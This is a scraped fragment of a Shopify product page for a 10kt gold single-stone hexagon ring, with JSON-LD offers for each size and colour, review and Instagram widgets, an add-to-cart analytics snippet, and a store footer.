{
        "@type" : "Offer","sku": "21-Y-004_9Blue_BAD61","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221406272"
      },
{
        "@type" : "Offer","sku": "21-Y-004_9Red_B6B3F","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221439040"
      },
{
        "@type" : "Offer","sku": "21-Y-004_9White_7686D","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221471808"
      },
{
        "@type" : "Offer","sku": "21-Y-004_9.5Blue_4F761","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221504576"
      },
{
        "@type" : "Offer","sku": "21-Y-004_9.5Red_05637","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221537344"
      },
{
        "@type" : "Offer","sku": "21-Y-004_9.5White_CE078","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221570112"
      },
{
        "@type" : "Offer","sku": "21-Y-004_10Blue_C56CF","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221602880"
      },
{
        "@type" : "Offer","sku": "21-Y-004_10Red_643E8","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221635648"
      },
{
        "@type" : "Offer","sku": "21-Y-004_10White_CD98A","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221668416"
      },
{
        "@type" : "Offer","sku": "21-Y-004_10.5Blue_6077F","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221701184"
      },
{
        "@type" : "Offer","sku": "21-Y-004_10.5Red_9DC66","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221733952"
      },
{
        "@type" : "Offer","sku": "21-Y-004_10.5White_1B8DA","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221766720"
      },
{
        "@type" : "Offer","sku": "21-Y-004_11Blue_8C6C4","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221799488"
      },
{
        "@type" : "Offer","sku": "21-Y-004_11Red_9C69A","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221832256"
      },
{
        "@type" : "Offer","sku": "21-Y-004_11White_4E99A","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221865024"
      },
{
        "@type" : "Offer","sku": "21-Y-004_11.5Blue_A73CB","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221897792"
      },
{
        "@type" : "Offer","sku": "21-Y-004_11.5Red_0CBD0","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221930560"
      },
{
        "@type" : "Offer","sku": "21-Y-004_11.5White_324AE","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221963328"
      },
{
        "@type" : "Offer","sku": "21-Y-004_12Blue_3108F","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886221996096"
      },
{
        "@type" : "Offer","sku": "21-Y-004_12Red_D5DB6","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886222028864"
      },
{
        "@type" : "Offer","sku": "21-Y-004_12White_5658A","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886222061632"
      },
{
        "@type" : "Offer","sku": "21-Y-004_12.5Blue_8B0B8","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886222094400"
      },
{
        "@type" : "Offer","sku": "21-Y-004_12.5Red_39502","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886222127168"
      },
{
        "@type" : "Offer","sku": "21-Y-004_12.5White_0274C","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886222159936"
      },
{
        "@type" : "Offer","sku": "21-Y-004_13Blue_F3B3E","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886222192704"
      },
{
        "@type" : "Offer","sku": "21-Y-004_13Red_6B2E6","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886222225472"
      },
{
        "@type" : "Offer","sku": "21-Y-004_13White_9F60E","availability" : "http://schema.org/InStock",
        "price" : 745.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-25",
        "url" : "https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo?variant=32886222258240"
      }
]
}
</script>


</div><section id="shopify-section-template--15833570934848__loox-product-reviews-app-section" class="shopify-section"><style data-shopify>
  #igr-post-container {
    grid-template-columns: calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) !important;
    grid-gap: 2px !important;
  }
  @media screen and (min-width: 750px) {
    #igr-post-container {
      grid-template-columns: calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) !important;
      grid-gap: 8px !important;
      max-height: inherit !important;
      overflow-y: visible !important;
    }
  }
</style>

<div class=""><div id="shopify-block-ATzN0cWJwRkFxVTY0b__loox-product-reviews" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	data-mode="img"
	
	
		data-product-id="4800172359744"
	
	
	style="margin:0 auto;max-width:1320px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--15833570934848__related" class="shopify-section"><!-- /sections/related.liquid --><div class="related__wrapper js" data-section-id="template--15833570934848__related" data-section-type="related"><div class="tabs-wrapper related__products" data-tabs-holder>
      <div class="tabs__head">
        <ul class="tabs tabs--center" data-scrollbar data-scrollbar-slider>
          <li class="tab-link tab-link-0 current" data-tab="0" tabindex="0" style="display: inline-block!important;"><h2 class="recent__title">You might also like</h2></li>
  
          <li class="tab-link tab-link-1 tab-link__recent hide" data-tab="1" tabindex="0"></li>
        </ul>

        <button type="button" class="tabs__arrow tabs__arrow--prev is-hidden" data-scrollbar-arrow-prev>
          <span class="visually-hidden">See All</span>
        </button>
  
        <button type="button" class="tabs__arrow tabs__arrow--next is-hidden" data-scrollbar-arrow-next>
          <span class="visually-hidden">See All</span>
        </button>
      </div>

      <div class="tab-content tab-content-0 current tabs__recommendation" data-tab-index="0">
        <div data-related-section data-limit="6" data-product-id="4800172359744"><!-- /snippets/products-recommendation.liquid --><div class="related__placeholder"></div></div>
      </div>

      <div class="tab-content tab-content-1 tabs__recently-viewed hide" data-tab-index="1"></div>
    </div></div>


</div><div id="shopify-section-template--15833570934848__1658974761ef9ec28e" class="shopify-section"><!-- /sections/custom-html.liquid --><section class="custom-html-section wrapper custom-html-section--padding " data-section-id="template--15833570934848__1658974761ef9ec28e" data-section-type="custom-html">
  
  
</section>


</div><section id="shopify-section-template--15833570934848__17636415669673e1e2" class="shopify-section"><style data-shopify>
  #igr-post-container {
    grid-template-columns: calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) !important;
    grid-gap: 2px !important;
  }
  @media screen and (min-width: 750px) {
    #igr-post-container {
      grid-template-columns: calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) !important;
      grid-gap: 8px !important;
      max-height: inherit !important;
      overflow-y: visible !important;
    }
  }
</style>

<div class=""><div id="shopify-block-ATC9HZ0ZodnlXNHNWO__loox_reviews_loox_testimonial_carousel_section_VkxAKE" class="shopify-block shopify-app-block">
    <div class="loox-v2-carousel-container loox-widget"
         id="LOOX-V2_CAROUSEL-ATC9HZ0ZodnlXNHNWO__loox_reviews_loox_testimonial_carousel_section_VkxAKE"
         data-widget="carousel"
         data-slide-type="testimonial"
          data-max-width="1100" 
 data-desktop-font-size="26" 
 data-mobile-font-size="20" 
 data-max-number-of-characters="100" 
 data-quote-mark-icon="style-3" 
 data-reviewer-name-color="000000" 
 data-text-color="000000" 
 data-stars-color="" 
 data-quotes-icon-color="eaeaea" 
 data-arrows_icon-color="000000" 
 data-arrows_hide-on-mobile="yes" 
 data-pagination_active="yes" 
 data-pagination_selected-dot-color="000000" 
 data-pagination_dot-color="000000" 
 data-autoplay_active="no" 
 data-autoplay_duration="2" 
 data-product-ids="" 

         data-customer-locale="en"
         
    >
    </div>
    
    
    </div>
</div>


</section><section id="shopify-section-template--15833570934848__1658973648c0446241" class="shopify-section"><style data-shopify>
  #igr-post-container {
    grid-template-columns: calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) !important;
    grid-gap: 2px !important;
  }
  @media screen and (min-width: 750px) {
    #igr-post-container {
      grid-template-columns: calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) !important;
      grid-gap: 8px !important;
      max-height: inherit !important;
      overflow-y: visible !important;
    }
  }
</style>

<div class="wrapper"><div id="shopify-block-AN3hyMGlRbndseWNGb__8a32ff1b-5605-414e-9802-33760fcc8ac3" class="shopify-block shopify-app-block"><div id="instagrid-feed-container" data-id="AN3hyMGlRbndseWNGb__8a32ff1b-5605-414e-9802-33760fcc8ac3">
  <div id="instagrid-loading-indicator-container">
    <div id="instagrid-feed-loader-wrapper">
        <div class="instagrid-feed-loader">&nbsp;</div>
    </div>
  </div>
</div>

<script async defer src="https://instagrid.instasell.co.in/_/pd/index.js"></script>
<link rel="stylesheet" href="https://instagrid.instasell.co.in/_/pd/index.css" />


</div>
</div>


</section><div id="shopify-section-template--15833570934848__1658974769949ae1c9" class="shopify-section"><!-- /sections/custom-html.liquid --><section class="custom-html-section wrapper custom-html-section--padding " data-section-id="template--15833570934848__1658974769949ae1c9" data-section-type="custom-html">
  
  
</section>


</div><div id="shopify-section-template--15833570934848__section_liquid_nzBiKj" class="shopify-section"><script >
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res = res.clone().json().then(data = {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (typeof variable !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res = {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url) && res.url !== '') {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {  
  atcButtons[i].addEventListener("click", function() {
    if (klAjax) {
      _learnq.push(['track', 'Added to Cart', item]);
      klAjax = false;
    }
  })
}
});
<script >

</div>

    </main>
  </div>

  <div id="shopify-section-footer" class="shopify-section"><!-- /sections/footer.liquid -->




<footer class="site-footer-wrapper " role="contentinfo" data-section-id="footer" data-section-type="footer"><div class="site-footer">
    
    <div class="grid grid--uniform">

      

      
        
            
            
            <div class="footer__block grid__item large-up--one-quarter medium--one-half" >
              
                <h2 class="h5 footer__block__title">Customer Care</h2>
              
              <ul class="footer__quicklinks unstyled">
                
                  <li><a href="/en-us/pages/size-guide">Size Guide</a></li>
                
                  <li><a href="/en-us/pages/contact-us">Contact Us</a></li>
                
                  <li><a href="https://bijouxluxo.aftership.com/">Order Status</a></li>
                
                  <li><a href="/en-us/pages/return-policy">Return  Policy</a></li>
                
                  <li><a href="/en-us/pages/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/en-us/pages/return-requests">Return Requests</a></li>
                
              </ul>
            </div>

          
      
        
            
            
            <div class="footer__block grid__item large-up--one-quarter medium--one-half" >
              
                <h2 class="h5 footer__block__title">About Us</h2>
              
              <ul class="footer__quicklinks unstyled">
                
                  <li><a href="/en-us/pages/our-story">Our Story</a></li>
                
                  <li><a href="/en-us/pages/pricing-policy">Pricing Policy</a></li>
                
                  <li><a href="/en-us/blogs/learning-center">Learning Center</a></li>
                
              </ul>
            </div>

          
      
        
            <div class="footer__block grid__item large-up--one-quarter medium--one-half" ><h2 class="h5 footer__block__title">Socialize with Us</h2>
                <div class="rte footer__social__text">
                  
                </div>
              
              <ul class="footer__social unstyled inline-list">
                <!-- /snippets/social-icon.liquid -->


<li>
    <a href="https://www.instagram.com/bijouxluxo" title="Bijoux Luxo on Instagram" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon-fallback-text">Instagram</span>
    </a>
  </li><!-- /snippets/social-icon.liquid -->


<li>
    <a href="https://www.facebook.com/bijouxluxo" title="Bijoux Luxo on Facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" id="facebook" width="25" height="25" x="0" y="0" version="1.1" viewBox="0 0 512 512">
  <path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64zm42.2 48H272v192h-51V240h-45v-32h45v-58.7c0-24.5 5.4-41.2 15.5-51.8 11.2-12 31.1-17.5 59.6-17.5H336v32h-17.5c-12 0-27.5 1.1-37.1 11.7-8.1 9-9.4 20.1-9.4 30.1V208h62l-3.8 32z"></path>
</svg><span class="icon-fallback-text">Facebook</span>
    </a>
  </li><!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<li>
    <a href="https://www.tiktok.com/@bijouxluxo" title="Bijoux Luxo on TikTok" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 19 19"><path d="M12.917 1c.289 2.412 1.674 3.85 4.083 4.004v2.713c-1.396.133-2.619-.311-4.04-1.148v5.075c0 6.447-7.232 8.461-10.14 3.84-1.867-2.973-.723-8.19 5.27-8.4v2.862a8.879 8.879 0 00-1.391.331c-1.333.439-2.089 1.26-1.879 2.708.404 2.775 5.641 3.596 5.206-1.825V1.005h2.891V1z" fill-rule="evenodd"/></svg><span class="icon-fallback-text">TikTok</span>
    </a>
  </li><!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->



              </ul>
            </div>

          
      
        
            <div class="footer__block grid__item large-up--one-quarter medium--one-half" >
              <h2 class="h5 footer__block__title">Join the Luxo Family</h2>
              <div class="rte footer__newsletter__text">
                <p>VIP info on new arrivals, promotions, and everything luxe.</p>
              </div><form method="post" action="/en-us/contact#contact-newsletter-footer" id="contact-newsletter-footer" accept-charset="UTF-8" class="contact-form" data-newsletter-form=""><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><p class="newsletter-message newsletter-message--success">Thanks for signing up!
</p>
      
    <p class="newsletter-message newsletter-message--error">
      <em>This customer is already subscribed!</em>
    </p>

    <input type="hidden" name="contact[accepts_marketing]" value="true"><div class="input-group newsletter-form">
      <input type="email" id="email_input_footer" class="input-group-field" placeholder="email@newsletter.com" aria-label="email@newsletter.com" autocorrect="off" autocapitalize="off" name="contact[email]" data-newsletter-field required/><span class="input-group-btn">
        <button type="submit" class="btn caps " name="subscribe" id="subscribe">
          Join  
        </button>
      </span>
    </div></form></div>

          
      
    </div>

    <div class="grid">
      <div class="footer__secondary grid__item ">

